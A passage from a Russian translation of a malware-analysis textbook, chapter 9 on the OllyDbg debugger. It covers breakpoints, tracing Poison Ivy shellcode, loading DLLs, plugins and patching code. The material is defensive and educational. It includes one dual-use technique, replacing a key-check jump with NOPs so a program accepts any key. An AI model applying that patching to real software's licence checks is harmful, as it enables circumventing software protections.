вам не нужно самостоятельно определять направление стека и узнавать, в каком
порядке размещены аргументы в том или ином вызове.
Панель дампа памяти . Эта панель содержит текущий дамп памяти отлаживаемого процесса. Находясь в ней, нажмите Ctrl+G и введите адрес, дамп которого
вы хотите просмотреть; то же самое можно сделать, щелкнув на соответствующем
адресе и выбрав пункт Follow in Dump (Проследить в дампе). Чтобы отредактировать
память, щелкните на этой панели правой кнопкой мыши и выберите пункт меню
BinaryEdit (Двоичный кодРедактировать). Так вы можете поменять глобальные
переменные и другие данные, которые вредоносная программа хранит в оперативной памяти.
Карта памяти
С помощью пункта меню ViewMemory (ВидПамять) можно открыть окно Memory
Map (Карта памяти), которое отображает все блоки памяти, выделенные для отлаживаемой программы. На рис. 9.4 показана карта памяти утилиты Netcat.
Карта памяти — это отличный способ ознакомиться со структурой приложения
в памяти. Как можно видеть на рис. 9.4, исполняемый файл разбит на разделы с кодом и данными. Вы также можете просмотреть все подключаемые DLL (а также
их код и данные). Чтобы вывести дамп памяти любой строки на карте, достаточно
Глава 9. OllyDbg 209
выполнить на ней двойной щелчок. Вы также можете отправить данные из дампа
памяти на панель дизассемблирования, щелкнув на них правой кнопкой мыши и выбрав пункт меню View in Disassembler (Просмотреть в дизассемблере).
Рис. 9.4. Карта памяти для Netcat (nc.exe)
Перебазирование
Карта памяти может помочь понять, как PE-файл перебазируется во время выполнения. Перебазирование — это процедура загрузки модуля в Windows по адресу,
который отличается от базового.
Базовый адрес
У всех PE-файлов в Windows есть предпочтительный базовый адрес, известный
также как ImageBase. Он определяется в PE-заголовке.
ImageBase не всегда, но обычно совпадает с адресом, по которому вредоносная
программа будет загружена. Большинство исполняемых файлов рассчитано на
загрузку по адресу 0x00400000, который используется по умолчанию во многих
компиляторах на платформе Windows. Разработчики могут располагать свои файлы
в других местах. Программы, которые поддерживают рандомизацию размещения
210 Часть III
•
Продвинутый динамический анализ
адресного пространства (address space layout randomization, ASLR — технология
повышения безопасности), часто меняют свое местоположение. Хотя в основном
это свойственно динамическим библиотекам.
Изменение местоположения необходимо, поскольку одно и то же приложение
может импортировать множество DLL-файлов, каждый из которых имеет предпочтительный базовый адрес загрузки. Если у двух библиотек ImageBase равен
0x10000000, они не смогут загрузиться по этому адресу одновременно. Поэтому
Windows загрузит одну из них по этому адресу, а другую куда-то переместит.
Большинство DLL, поставляемых вместе с Windows, имеют разные предпочтительные значения ImageBase и не конфликтуют между собой. Однако у сторонних
приложений базовый адрес часто совпадает.
Абсолютные и относительные адреса
Процесс перебазирования не ограничивается лишь загрузкой кода в другом месте.
Многие инструкции ссылаются на относительные адреса, но некоторые используют абсолютные. Например, в листинге 9.1 показана типичная последовательность
инструкций.
Листинг 9.1. Ассемблерный код, требующий перебазирования
00401203
00401206
0040120a
0040120c
mov
cmp
jnz
mov
eax, [ebp+var_8]
[ebp+var_4], 0
loc_0040120
eax, dword_40CF60
Большинство этих инструкций используют относительные адреса — они будут нормально работать без всякого вмешательства вне зависимости от того, где
они загружаются. Однако инструкция для доступа к данным
не сможет быть
выполнена в таком виде, поскольку она обращается к абсолютному адресу. Если
загрузить файл на участок памяти, который отличается от предпочтительного,
этот адрес станет некорректным. Данную инструкцию следует перенаправить по
другому адресу во время загрузки файла. Большинство библиотек упаковывается
вместе со списком таких фиксированных адресов. Вы можете найти их в разделе
.reloc PE-заголовка.
Динамические библиотеки загружаются в произвольном порядке, но после исполняемого файла. Это означает, что вы не можете предсказать заранее, на какой
участок памяти будут перебазированы DLL-файлы. Если библиотека требует перебазирования, но при этом у нее нет раздела .reloc, ее невозможно загрузить.
Перемещение библиотек плохо сказывается на производительности и увеличивает время запуска программ. Обычно во время компиляции для всех библиотек по
умолчанию выбирается один и тот же базовый адрес. Это существенно увеличивает
вероятность их перебазирования, поскольку все они рассчитаны на загрузку на одном и том же участке памяти. Хорошим программистам известно об этой проблеме,
поэтому они самостоятельно выбирают базовые адреса для своих библиотек, чтобы
минимизировать их перемещение.
Глава 9. OllyDbg 211
На рис. 9.5 показана процедура перебазирования DLL при запуске EXE-1 с использованием карты памяти, доступной в OllyDbg. У нас есть один исполняемый
файл и две библиотеки. DLL-A с предпочтительным адресом загрузки 0x10000000
уже находится в памяти. Предпочтительный адрес EXE-1 равен 0x00400000. При загрузке библиотеки DLL-B обнаруживается, что она тоже имеет предпочтительный
адрес загрузки 0x10000000, поэтому она перемещается в 0x00340000. При этом все
ее ссылки на абсолютные адреса памяти меняются так, чтобы она могла корректно
работать на новом месте.
Рис. 9.5. Библиотека DLL-B загружается не по тому адресу,
который является для нее предпочтительным
Если во время отладки приложения взглянуть на DLL-B в IDA Pro, можно
увидеть другой адрес, поскольку IDA Pro не может знать о перебазировании, происходящем на этапе выполнения. Если вы хотите исследовать адрес памяти, полученный из IDA Pro, вам, вероятно, придется его постоянно корректировать. Чтобы
этого избежать, вы можете использовать процедуру ручной загрузки, которую мы
обсудили в главе 5.
Просмотр потоков и стеков
Вредоносное ПО часто использует сразу несколько потоков. Чтобы открыть окно
с текущими потоками, выберите пункт меню ViewThreads (ВидПотоки). В этом
окне выводятся адреса памяти потоков и их текущее состояние (активные, приостановленные или отложенные).
Поскольку приложение OllyDbg является однопоточным, вам, возможно, придется приостановить все потоки, указать точку останова и затем возобновить выполнение программы, чтобы начать отладку в рамках конкретного потока. Нажатие
клавиши Pause на главной панели инструментов приостанавливает все активные
потоки. На рис. 9.6 показан пример окна Threads (Потоки) с пятью приостановленными потоками.
Чтобы уничтожить отдельный поток, щелкните на нем правой кнопкой мыши
и выберите в меню, показанном на рис. 9.6, пункт Kill Thread (Уничтожить поток).
212 Часть III
•
Продвинутый динамический анализ
Рис. 9.6. Окно Threads с пятью приостановленными потоками
и контекстным меню отдельного потока
Каждый поток в процессе имеет собственный стек, где часто хранятся важные
данные. Для просмотра стеков можно воспользоваться картой памяти. Например,
как вы можете видеть на рис. 9.4, приложение OllyDbg сделало соответствующую
пометку для стека главного потока.
Выполнение кода
Глубокие знания и умение выполнять код внутри отладчика являются важными
аспектами успешной отладки. OllyDbg поддерживает много разных способов выполнения кода. В табл. 9.1 перечислены самые популярные из них.
Таблица 9.1. Методы выполнения кода в OllyDbg
Функция
Меню
Сочетание
клавиш
Выполнить/проиграть
DebugRun (ОтладкаВыполнить)
F9
Приостановить
DebugPause (ОтладкаПриостановить)
F12
Выполнить до выделения
BreakpointRun to Selection (Точка
остановаВыполнить до выделения)
F4
Выполнить до возвращения
DebugExecute till Return
(ОтладкаВыполнить до возвращения)
Ctrl+F9
Выполнить до поль- DebugExecute till User Code (ОтладкаВы
зовательского кода
полнить до пользовательского кода)
Alt+F9
Пошаговое выполнение/шаг со
входом
DebugStep Into (ОтладкаШаг со входом)
F7
Шаг с обходом
DebugStep Over (ОтладкаШаг с обходом)
F8
Кнопка
Глава 9. OllyDbg 213
Для запуска и остановки программы предусмотрены функции Run (Выполнить)
и Pause (Приостановить), хотя последняя используется редко, так как из-за нее программа может остановиться в каком-нибудь бесполезном месте (например, в библио
течном коде). Вместо этого лучше применять более точные инструменты — например,
указывать точки останова, как это продемонстрировано в следующем разделе.
Функция Run (Выполнить) часто используется для перезапуска остановленного
процесса, обычно после срабатывания точки останова, чтобы возобновить выполнение. Функция Run to Selection (Выполнить до выделения) позволяет остановить
выполнение перед вызовом выделенной инструкции. Если инструкция никогда
не вызывается, программа не останавливается.
Функция Execute till Return (Выполнить до возвращения) останавливает выполнение прямо перед выходом из текущей функции. Это может быть полезно, если
вы хотите остановить программу сразу после того, как текущая функция завершит
свою работу. Но если функция никогда не заканчивается, программа не станет
останавливаться.
Функция Execute till User Code (Выполнить до пользовательского кода) может пригодиться во время анализа вредоносного ПО, если вы запутались в библиотечном
коде во время отладки. Если программа остановилась на библиотечном коде, выберите пункт меню DebugExecute till User Code (ОтладкаВыполнить до пользовательского кода), и программа перейдет к тому месту, где начинается скомпилированный
вредоносный код (обычно это раздел .text).
OllyDbg поддерживает несколько способов пошагового выполнения. Как уже
упоминалось в главе 8, пошаговым называется выполнение, при котором программа
немедленно останавливается после вызова каждой инструкции, что позволяет отслеживать работу программы шаг за шагом.
OllyDbg предоставляет два вида пошагового выполнения, которые мы обсуждали
в предыдущей главе: шаг со входом и шаг с обходом. В первом случае нужно нажать
клавишу F7, а во втором — F8.
Как уже отмечалось, шаг со входом является самым простым вариантом: OllyDbg
вызывает одну инструкцию и затем останавливается, независимо от ее типа. Например, в случае с вызовом инструкции 01007568 OllyDbg остановится по адресу
01007568 (поскольку именно туда выполняемая инструкция переносит содержимое регистра EIP).
Шаг с обходом по своему принципу является почти таким же простым. Рассмотрим следующую последовательность инструкций:
010073a4
010073a9
call 01007568
xor ebx, ebx
Если перешагнуть инструкцию call, OllyDbg немедленно остановит выполнение на участке 010073a9 (то есть на инструкции xor ebx, ebx, которая идет далее).
Это может оказаться полезным, если нам не хочется заходить в ответвление по
адресу 01007568.
И хотя принципиально шаг с обходом является довольно простым, внутри он
устроен намного сложнее. OllyDbg создает по адресу 010073a9 точку останова,
214 Часть III
•
Продвинутый динамический анализ
возобновляет выполнение (как будто вы нажали кнопку Run (Выполнить)), и затем,
когда в ответвлении будет вызвана инструкция ret, он остановит приложение по
заданному адресу благодаря скрытой точке останова.
ПРЕДУПРЕЖДЕНИЕ
Шаг с обходом почти всегда работает должным образом. Но в редких случаях обфусцированный или вредоносный код может воспользоваться этой
процедурой. Например, ответвление 01007568 может не выполнить ret или же
это может быть операция получения регистра EIP, что приводит к извлечению
из стека обратного адреса. В таких нестандартных ситуациях шаг с обходом
может привести к продолжению работы программы без остановки. Имейте
это в виду и используйте данную функцию осторожно.
Точки останова
Как уже обсуждалось в главе 8, существует несколько типов точек останова, и все
они поддерживаются в OllyDbg. По умолчанию используются программные точки
останова, но вы можете выбрать и аппаратные. Кроме того, вы можете создавать
условные точки останова, а также указывать их для адресов в памяти.
Для добавления или удаления точки останова нужно выбрать инструкцию на
панели дизассемблирования и нажать F2. Чтобы получить список активных точек
останова в программе, выберите пункт меню ViewBreakpoints (ВидТочки останова)
или нажмите значок B на панели инструментов.
После закрытия или принудительного завершения отлаживаемой программы
OllyDbg обычно сохраняет местоположение созданных точек останова, что позволит
вам использовать их в следующем сеансе отладки (без необходимости заново их устанавливать). В табл. 9.2 приведен полный список точек останова, доступных в OllyDbg.
Таблица 9.2. Типы точек останова в OllyDbg
Функция
Контекстное меню
Клавиша/
сочетание
клавиш
Программная точка останова
BreakpointToggle (Точка
остановаУстановить/сбросить)
F2
Условная точка останова
BreakpointConditional (Точка
остановаУсловная)
Shift+F2
Аппаратная точка останова
BreakpointHardware, on Execution (Точка
остановаАппаратная, при выполнении)
Точка останова для доступа
к памяти (чтение, запись или
выполнение)
BreakpointMemory, on Access (Точка
остановаДля доступа к памяти)
Точка останова для записи
в память
BreakpointMemory, on Write (Точка
остановаДля записи в память)
F2 (выбор
памяти)
Глава 9. OllyDbg 215
Программные точки останова
Программные точки останова особенно полезны при отладке функций, декодиру
ющих текст. В главе 1 упоминалось, что строки могут послужить хорошим источником информации о возможностях программы, в связи с чем авторы вредоносного
ПО часто пытаются обфусцировать строковые данные. При этом задействуется
функция декодирования, которая вызывается перед использованием каждой строки. В листинге 9.2 показан пример вызова String_Decoder после добавления в стек
обфусцированных данных.
Листинг 9.2. Точка останова для декодирования строки
push
call
...
push
call
...
offset "4NNpTNHLKIXoPm7iBhUAjvRKNaUVBlr"
String_Decoder
offset "ugKLdNlLT6emldCeZi72mUjieuBqdfZ"
String_Decoder
Обфусцированные данные часто трансформируются в полезную строку, которая
помещается в стек, поэтому, чтобы ее просмотреть, нам необходимо вывести содержимое стека по окончании ее декодирования. Следовательно, чтобы получить
доступ ко всем строкам, точку останова лучше всего указать в конце процедуры
трансформации. В таком случае, когда вы нажмете Play (Воспроизвести), OllyDbg
продолжит выполнять программу и остановится в момент, когда строка будет готова к использованию. Эта методика позволяет обнаруживать строки по мере их
использования в программе. Позже в этой главе мы покажем, как модифицировать
инструкции таким образом, чтобы декодировать все строки сразу.
Условные точки останова
Как вы узнали в предыдущей главе, условные точки останова тоже являются программными, но срабатывают только при выполнении определенного условия.
OllyDbg позволяет устанавливать условные точки останова с помощью выражений,
которые проверяются при каждом срабатывании. Если результат проверки не равен
нулю, выполнение останавливается.
ПРЕДУПРЕЖДЕНИЕ
Будьте осторожны при использовании условных точек останова. Они могут
существенно замедлить работу программы, а если ваше условие окажется
некорректным, программа может вообще не остановиться.
Условные программные точки останова помогают сэкономить время, если у вас
есть часто вызываемая API-функция и вы хотите, чтобы выполнение останавливалось только при передаче ей определенного аргумента (как это показано в следу
ющем примере).
216 Часть III
•
Продвинутый динамический анализ
Условные выражения можно использовать для поиска выделения памяти, превышающего определенный размер. Возьмем для примера популярный бэкдор Poison
Ivy, который принимает команды от управляющего интернет-сервера, подконтрольного злоумышленнику. Команды реализованы в коде командной оболочки, и для их
хранения Poison Ivy выделяет память. В большинстве случаев этот бэкдор выделяет
память небольшого объема, что не представляет для нас никакого интереса. Исключение составляют ситуации, когда управляющий сервер шлет существенный объем
кода командной оболочки для дальнейшего выполнения.
Чтобы обнаружить такое выделение, лучше всего создать условную точку останова в функции VirtualAlloc (Kernel32.dll), которую Poison Ivy использует для
динамического выделения памяти. Тогда, если в условии указан размер больше
100 байт, программа не будет останавливаться при выделениях памяти меньшего
объема, которые являются более частыми.
Чтобы подготовить нашу ловушку, можно для начала создать стандартную точку
останова в функции VirtualAlloc. На рис. 9.7 показана панель стека в момент ее
срабатывания.
Рис. 9.7. Панель стека на момент входа в функцию VirtualAlloc
Мы можем видеть пять первых элементов на вершине стека: обратный адрес, за
которым идут четыре аргумента (Address, Size, AllocationType и Protect) функции
VirtualAlloc. Слева от аргументов указаны их адреса и значения. В этом примере
выделяется 0x29 байт. Поскольку регистр ESP указывает на вершину стека, для доступа к полю Size нужно обратиться к участку памяти [ESP+8].
На рис. 9.8 показана панель дизассемблирования в момент срабатывания точки
останова (в начале функции VirtualAlloc).
Рис. 9.8. Создание условной точки останова на панели дизассемблирования
Чтобы словить Poison Ivy на получении большого количества кода командной оболочки, мы зададим условие [ESP+8]>100. Для этого нужно выполнить следующие шаги.
1. Щелкните правой кнопкой мыши на первой инструкции функции на панели дизассемблирования и выберите пункт Breakpoint Conditional (Точка
Глава 9. OllyDbg 217
остановаУсловная). На экране появится диалоговое окно, в котором нужно
ввести условное выражение.
2. Введите выражение (в данном примере это [ESP+8]>100) и нажмите кнопку OK.
3. Нажмите кнопку Play (Воспроизвести) и подождите, пока код не остановится.
Аппаратные точки останова
OllyDbg позволяет создавать аппаратные точки останова с использованием отдельных регистров процессора, как это было описано в главе 8.
Аппаратные точки останова являются мощным средством, так как они не меняют ваш код, стек или любые другие ресурсы. Они также не снижают скорость
выполнения. Но, как отмечалось в предыдущей главе, у них есть одна проблема: их
количество ограничено четырьмя.
Чтобы указать аппаратную точку останова, щелкните на соответствующей инструкции правой кнопкой мыши и выберите пункт меню BreakpointHardware, on
Execution (Точка остановаАппаратная, при выполнении).
Чтобы в OllyDbg по умолчанию использовались аппаратные точки останова
вместо программных, нужно открыть меню Debugging Options (Параметры отладки).
Это может понадобиться для защиты от методик противодействия отладке, таких
как сканирование программных точек останова (см. главу 16).
Точки останова для доступа к памяти
OllyDbg поддерживает точки останова, которые срабатывают при доступе к определенному участку памяти. Эти точки останова могут быть как программными, так
и аппаратными. Вы также можете выбрать, когда именно они должны срабатывать:
при чтении, записи, выполнении или при любом доступе.
Чтобы создать простую точку останова такого типа, выделите участок на панели
дампа или карты памяти, щелкните на нем правой кнопкой мыши и выберите пункт
меню BreakpointMemory, on Access (Точка остановаДля доступа к памяти). В любой
момент времени может использоваться только одна такая точка. После создания
новой предыдущая автоматически удаляется.
Программные точки останова для доступа к памяти в OllyDbg реализуются путем
изменения атрибутов блоков памяти, содержащих ваше выделение. Однако такой
подход не всегда является надежным и может привести к значительному расходу
ресурсов, поэтому вам следует использовать его как можно реже.
Точки останова для доступа к памяти особенно полезны во время анализа вредоносного ПО, когда вам нужно определить момент использования загруженной
динамической библиотеки: они позволяют остановить выполнение непосредственно при обращении к коду из этой библиотеки. Для этого нужно выполнить
следующие шаги.
1. Откройте окно с картой памяти и щелкните правой кнопкой мыши на разделе .text
нужной вам библиотеки (это раздел, который содержит исполняемый код).
218 Часть III
•
Продвинутый динамический анализ
2. Выберите пункт меню Set Memory Breakpoint on Access (Создать точку останова для
доступа к памяти).
3. Нажмите клавишу F9 или кнопку Play (Воспроизвести), чтобы возобновить выполнение.
Когда выполнение дойдет до раздела .text внутри DLL, программа должна
остановиться.
Загрузка динамических библиотек
Помимо возможности загружать и подключать исполняемые файлы OllyDbg также позволяет отлаживать библиотеки. Поскольку DLL нельзя запустить напрямую, OllyDbg использует для их загрузки фиктивную программу под названием
loaddll.exe. Это чрезвычайно полезный подход, поскольку зараженное ПО часто
распространяется в виде DLL, а большая часть кода при этом находится в функции
DllMain (которая занимается инициализацией и вызывается при загрузке DLL
процессом). OllyDbg по умолчанию останавливается на точке входа в загруженную
библиотеку (DllMain).
Чтобы вызывать из динамической библиотеки экспортные функции с аргументами, вам
сначала нужно загрузить ее в OllyDbg. Когда
выполнение остановится на точке входа, нажмите кнопку Play (Воспроизвести) — запуститРис. 9.9. Кнопка Play в OllyDbg
ся DllMain и остальной код, необходимый для
инициализации DLL (рис. 9.9). Затем OllyDbg
остановится, и вы сможете отладить нужную вам экспортную функцию с указанием аргументов. Для этого выберите в главном меню пункт DebugCall DLL Export
(ОтладкаВызвать экспорт из DLL).
На рис. 9.10 показан процесс загрузки в OllyDbg библиотеки ws2_32.dll и вызова из нее функции ntohl , которая меняет порядок байтов в 32-битном числе
с сетевого на локальный. Слева можно добавить любые аргументы на наш выбор.
В данном примере мы указали значение 127.0.0.1 (0x7F000001) с сетевым порядком
байтов . Флажки в левой части окна устанавливаются, только если мы указываем
аргументы.
Вы можете тут же просмотреть ассемблерный код функции ntohl, нажав кнопку
Follow in Disassembler (Отслеживать в дизассемблере). Флажок Hide on call (Скрыть
при вызове) справа внизу позволяет спрятать окно после выполнения вызова.
С помощью флажка Pause after call (Остановить после вызова) можно остановить
выполнение сразу после вызова экспортной функции, что может оказаться хорошей
альтернативой точкам останова.
Подготовив все необходимые аргументы и регистры, нажмите кнопку Call (Вызвать) справа внизу, чтобы запустить функцию. После этого окно OllyDbg должно
вывести значения всех регистров до и после вызова.
Глава 9. OllyDbg 219
Рис. 9.10. Вызов экспортной функции из DLL
Не забудьте создать все нужные вам точки останова или установить флажок
Pause after call (Остановить после вызова) перед нажатием кнопки Call (Вызвать).
На рис. 9.10 показано значение, возвращенное функцией. Оно хранится в регистре
EAX и представляет собой строку 127.0.0.1 (0x0100007F) с локальным порядком
следования байтов .
Трассировка
Трассировка — это мощная методика отладки, которая позволяет записывать по
дробную информацию о выполнении, доступную для дальнейшего анализа. OllyDbg
поддерживает стандартную обратную трассировку, трассировку стека вызовов, пошаговую трассировку и т. д.
Стандартная обратная трассировка
При пошаговом выполнении кода (со входом и с обходом) OllyDbg всегда записывает ваши перемещения. Вы можете нажать на своей клавиатуре клавишу - (минус),
чтобы переместиться назад во времени и просмотреть ранее выполненные инструкции. Клавиша + (плюс) позволяет перейти вперед. Если выполнение производилось со входом, вы сможете отследить каждую вызванную вами инструкцию.
220 Часть III
•
Продвинутый динамический анализ
Если использовались шаги с обходом, вам будут доступны только те участки, на
которых вы останавливались ранее. Вы не можете вернуться назад и затем перешагнуть на другой участок.
Стек вызовов
С помощью трассировки стека вызовов в OllyDbg можно просматривать маршрут
выполнения, ведущий к заданной функции. Для этого выберите пункт ViewCall Stack
(ВидСтек вызовов) в главном меню. На экране появится окно, отображающее
цепочку вызовов, которая привела вас к текущему местоположению.
Для перемещения по стеку вызовов используйте разделы Address (Адрес) и Called
From (Вызов из) в соответствующем окне. Однако вам не будет доступно содержимое
регистров и стека на момент нахождения на заданном участке. Для его просмотра
понадобится пошаговая трассировка.
Пошаговая трассировка
Пошаговая трассировка позволяет OllyDbg записывать каждую выполненную инструкцию вместе с состоянием регистров и флагов.
Существует несколько способов активизации пошаговой трассировки.
Выделите на панели дизассемблера код, который вы хотите трассировать,
щелкните на нем правой кнопкой мыши и выберите пункт меню Run TraceAdd
Selection (Выполнить трассировкуДобавить выделение). После выполнения
этого кода выберите пункт меню ViewRun Trace (ВидВыполнить трассировку), чтобы просмотреть выполненные инструкции. Для перемещения по коду
нажимайте клавиши – и + (как описывалось в разделе «Стандартная обратная
трассировка» чуть выше). Этот метод позволяет увидеть изменения, произошедшие в каждом регистре при переходе к любой инструкции.
Используйте кнопки Trace Into (Трассировка со входом) и Trace Over (Трассировка
с обходом). Этот способ может оказаться более простым по сравнению с предыдущим, так как вам не нужно выделять код, который вы хотите трассировать.
Трассировка со входом записывает все инструкции, пока не сработает точка
останова. Трассировка с обходом ведет запись только тех инструкций, которые
находятся в текущей функции.
ПРЕДУПРЕЖДЕНИЕ
Если использовать трассировку со входом или обходом без создания точек
останова, OllyDbg попытается трассировать всю программу целиком, что
может занять много времени и израсходовать большой объем памяти.
Выберите пункт меню DebugSet Condition (ОтладкаЗадать условие). Трасси-
ровка будет продолжаться, пока не выполнится определенное условие, после чего
Глава 9. OllyDbg 221
программа остановится. Это может пригодиться в ситуации, когда вам нужно
остановить трассировку по условию и пройтись назад от того места, чтобы понять, как или почему это произошло. Пример такого использования будет показан в следующем разделе.
Трассировка Poison Ivy
Как отмечалось на предыдущих страницах, бэкдор Poison Ivy часто выделяет память
для кода командной оболочки, который ему присылает управляющий сервер. Poison
Ivy загружает этот код, копирует его в динамически выделенную область и выполняет. Иногда, когда регистр EIP находится в куче, трассировка помогает обнаружить
выполнение кода командной оболочки, точнее, то, как он запускается.
На рис. 9.11 показано условие, которое мы установили для перехвата выполнения содержимого кучи в Poison Ivy. OllyDbg останавливается, когда регистр
EIP меньше адреса, в котором обычно находится образ программы (0x400000,
снизу от которого в простых приложениях чаще всего размещаются стек, куча
и другие динамически выделяемые участки памяти). В нормальных программах
EIP не должен там находиться. После этого мы воспользуемся кнопкой Trace Into
(Трассировка со входом). Трассировка программы будет продолжаться до тех пор,
пока не дойдет до места, в котором должно начаться выполнение кода командной
оболочки.
В данном случае программа останавливается, когда регистр EIP равен 0x142A88.
С помощью клавиши – можно переместиться назад и проследить за выполнением
кода командной оболочки.
Рис. 9.11. Условная трассировка
222 Часть III
•
Продвинутый динамический анализ
Обработка исключений
Когда в подключенной к OllyDbg программе возникает исключение, выполнение по
умолчанию приостанавливается, а управление передается отладчику. Отладчик может обработать исключение самостоятельно или делегировать его самой программе.
Во втором случае вы можете воспользоваться одним из трех способов.
Shift+F7 для входа в исключение.
Shift+F8 для перешагивания через него.
Shift+F9 для запуска обработчика.
На рис. 9.12 показаны разные варианты обработки исключений в OllyDbg. Вы можете заставить отладчик игнорировать некоторые виды исключений и передавать их
непосредственно программе (во время анализа вредоносного кода часто имеет смысл
игнорировать любые исключения, поскольку вы отлаживаете программу не для того,
чтобы устранить ее проблемы).
Рис. 9.12. Варианты обработки исключений в OllyDbg
Редактирование кода
OllyDbg позволяет легко изменять практически любые динамические ресурсы,
такие как регистры и флаги. Но у вас также есть возможность редактировать код
программы на ходу. Вы можете модифицировать инструкции или память — для
этого выделите нужный участок, щелкните на нем правой кнопкой мыши и выберите пункт меню BinaryEdit (Двоичный кодРедактировать). Появится всплы-
Глава 9. OllyDbg 223
вающее окно, в котором вы можете добавить любые опкоды или данные (OllyDbg
также умеет заполнять участок нулями или инструкциями NOP).
На рис. 9.13 показан участок кода вредоносной программы, защищенной паролем, для конфигурации которой необходимо ввести специальный ключ. В том
месте, где происходит проверка ключа, мы видим условный переход JNZ . Если он
выполняется, на экран выводится строка Bad key; в противном случае мы увидим
сообщение Key Accepted!. Чтобы заставить программу принять ключ, можно просто отредактировать код. Выделите инструкцию условного перехода, щелкните на
ней правой кнопкой мыши и выберите пункт меню BinaryFill with NOPs (Двоичный
кодЗаполнить инструкциями NOP) , как это показано на рис. 9.13. В результате
вместо JNZ вы получите инструкции NOP и программа будет считать, что ключ был
принят.
Рис. 9.13. Варианты редактирования кода в OllyDbg
Нужно понимать, что в данном случае модификация происходит лишь в оперативной памяти процесса. Мы можем пойти дальше и сохранить изменения в исполняемом файле. Как видно на рис. 9.14, это двухэтапная процедура.
Рис. 9.14. Двухэтапное копирование изменений, сделанных в оперативной памяти,
в исполняемый файл
Чтобы применить эти изменения, щелкните правой кнопкой мыши на панели диз
ассемблера, где вы изменили код, и выберите пункт Copy to executableAll modifications
(Копировать в исполняемый файлВсе изменения) . Так все сделанные вами
модификации оперативной памяти будут скопированы, после чего вы увидите
224 Часть III
•
Продвинутый динамический анализ
всплывающее окно, показанное внизу на рис. 9.14. Чтобы сохранить изменения на
диск, выберите пункт меню Save file (Сохранить файл) .
Обратите внимание на то, что на рис. 9.13 и 9.14 содержится один и тот же код,
только вместо JNZ вставлены инструкции NOP. Эта процедура навсегда сохранит
инструкции NOP в исполняемый файл на диске, благодаря чему вредонос будет
принимать любой ключ. Данный подход может пригодиться в том случае, если
вам нужно изменить вредоносный код на постоянной основе, чтобы его было легче анализировать.
Анализ кода командной оболочки
OllyDbg предоставляет простой (но недокументированный) способ анализа кода
командной оболочки. Он подразумевает выполнение следующих шагов.
1. Скопируйте код командной оболочки из hex-редактора в буфер обмена.
2. Выберите на карте памяти участок типа Priv (это приватная память, назначенная
процессу — она отличается от исполняемых образов, которые разделяются между
разными процессами и доступны только для чтения).
3. Выполните двойные щелчки на строках карты памяти, чтобы проанализировать
их шестнадцатеричное представление. Этот участок должен состоять из нескольких сотен байтов сплошных нулей.
4. Щелкните правой кнопкой мыши на выделенном участке карты памяти и выберите пункт меню Set AccessFull Access (Указать доступПолный доступ), чтобы
этот участок можно было читать, записывать и выполнять.
5. Вернитесь на панель с дампом памяти. Выделите участок, заполненный нулями (он должен быть достаточно большим, чтобы вместить весь код командной
оболочки), щелкните на нем правой кнопкой мыши и выберите пункт меню
BinaryBinary Paste (Двоичный кодВставить двоичный код). Так вы скопируете
код командной оболочки на выделенный участок.
6. Назначьте регистру EIP отредактированный вами участок памяти. Для этого
щелкните правой кнопкой мыши на инструкции на панели дизассемблера и выберите пункт меню New Origin Here (Новый источник).
Теперь код командной оболочки можно запускать, отлаживать и пошагово выполнять, как будто это обычная программа.
Вспомогательные возможности
OllyDbg предоставляет множество механизмов, которые помогают с анализом,
включая следующие.
Ведение журнала. OllyDbg постоянно ведет журнал событий. Чтобы его от-
крыть, выберите пункт меню ViewLog (ВидЖурнал). Среди прочей информации в нем отражено, какие исполняемые модули были загружены, какие точки
Глава 9. OllyDbg 225
останова сработали. Журнал может помочь вам понять, какие шаги привели вас
к тому или иному состоянию.
Окно отслеживания. В OllyDbg есть окно Watches (Отслеживание), которое
позволяет следить за значением генерируемых вами выражений. Выражения
в нем постоянно обновляются. Открыть его можно с помощью пункта меню
ViewWatches (ВидОтслеживание). Чтобы указать в нем выражение, нажмите
клавишу Пробел.
Справка. Пункт меню OllyDbg HelpContents (Помощь OllyDbgСодержание)
предоставляет подробные инструкции по написанию выражений в разделе
Evaluation of Expressions (Проверка выражений). Это будет полезно при необходимости отслеживать определенный участок данных или какую-то сложную
функцию. Например, если вас интересует участок памяти EAX+ESP+4, вы можете ввести выражение [EAX+ESP+4].
Маркировка. Как и IDA Pro, OllyDbg позволяет маркировать ответвления и циклы. Метка представляет собой символьное имя, которое назначается определенному адресу отлаживаемой программы. Чтобы ее создать, перейдите на панель
дизассемблера, щелкните правой кнопкой мыши на адресе и выберите пункт
меню Label (Метка). На экране появится окно, в котором нужно будет ввести
имя метки. В результате все ссылки на этот участок памяти будут использовать
метку, а не адрес. На рис. 9.15 показан пример добавления метки password_loop.
Обратите внимание на то, что ссылка по адресу 0x401141 изменилась в соответствии с новым именем.
Рис. 9.15. Задание метки в OllyDbg
Подключаемые модули
Для OllyDbg существуют стандартные и множество сторонних плагинов, доступных
для загрузки. Довольно объемную библиотеку, предназначенную для анализа вредоносного кода, можно найти по адресу www.openrce.org/downloads/browse/OllyDbg_Plugins.
Эти плагины представляют собой динамические библиотеки, которые нужно поместить в корень установочного каталога OllyDbg. После этого они автоматически
распознаются и добавляются в меню Plugins (Плагины).
ПРИМЕЧАНИЕ
Процесс написания подключаемых модулей для OllyDbg может показаться довольно утомительным. Если вы желаете расширить возможности OllyDbg, мы
советуем делать это путем написания Python-скриптов (подробности ищите
чуть ниже, в разделе «Отладка с использованием скриптов»).
226 Часть III
•
Продвинутый динамический анализ
OllyDump
OllyDump является самым популярным плагином к OllyDbg. Он позволяет сохранять отлаживаемый процесс в PE-файл. OllyDump пытается выполнить процедуру,
которая происходит при загрузке исполняемого файла, при этом разделы (код, данные и т. д.) будут сохранены в том состоянии, в котором они пребывают в памяти
на текущий момент. OllyDump обычно используется для распаковки кода, о чем мы
подробно поговорим в главе 18.
На рис. 9.16 показано окно OllyDump. Перед созданием дампа вы можете вручную указать точку входа и сдвиги разделов, хотя мы советуем вам положиться в этом
на OllyDbg.
Рис. 9.16. Окно плагина OllyDump
Hide Debugger
Плагин Hide Debugger предоставляет целый ряд методик для защиты OllyDbg от
обнаружения. Многие аналитики безопасности постоянно используют этот плагин —
на случай, если вредоносная программа попытается противостоять отладке.
Hide Debugger, в частности, защищает от проверок IsDebuggerPresent и FindWindow,
приемов с необработанными исключениями и использования OuputDebugString
в OllyDbg. Противоотладочные методики рассмотрены в главе 16.
Command Line
Плагин Command Line открывает доступ к OllyDbg из командной строки. По своим
возможностям он похож на WinDbg, хотя мало кто пользуется этим в OllyDbg (отладчик WinDbg обсуждается в следующей главе).
Глава 9. OllyDbg 227
